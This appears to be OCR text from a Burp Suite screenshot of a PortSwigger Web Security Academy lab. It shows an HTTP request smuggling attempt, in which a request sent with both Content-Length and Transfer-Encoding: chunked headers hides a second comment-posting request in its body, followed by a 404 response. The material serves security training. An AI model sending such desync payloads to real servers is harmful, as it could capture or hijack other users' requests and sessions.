 Request
Pretty Raw Hex \n
1 POST /post?postId=4 HTTP/1.1
2 Host: acef1f9a1f813e21c03f0d66000600c5.web-security-academy.net
3 Cookie: session=7FPccMgMfFrG1UPKUNRVwW0bAFRHZ0wS
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Content-Length: 5
14 Transfer-Encoding: chunked
15 Referer: https://acef1f9a1f813e21c03f0d66000600c5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 437
21 POST /post/comment HTTP/1.1
22 Host: acef1f9a1f813e21c03f0d66000600c5.web-security-academy.net
23 Cookie: session=7FPccMgMfFrG1UPKUNRVwW0bAFRHZ0wS
24 Content-Length: 500
25 Cache-Control: max-age=0
26 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
27 Sec-Ch-Ua-Mobile: ?0
28 Upgrade-Insecure-Requests: 1
29 Origin: https://acef1f9a1f813e21c03f0d66000600c5.web-security-academy.net
30 Content-Type: application/x-www-form-urlencoded
31 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
32 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
33 Sec-Fetch-Site: same-origin
34 Sec-Fetch-Mode: navigate
35 Sec-Fetch-User: ?1
36 Sec-Fetch-Dest: document
37 Referer: https://acef1f9a1f813e21c03f0d66000600c5.web-security-academy.net/post?postId=4
38 Accept-Encoding: gzip, deflate
39 Accept-Language: zh-CN,zh;q=0.9
40 Connection: close
41
42 csrf=f1CDdhY88qEp3hZHPyWKOWDcvJxROX14&postId=4&name=1&email=x%40x.com&website=http%3A%2F%2Fx.com
&comment=www
43 0
44
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"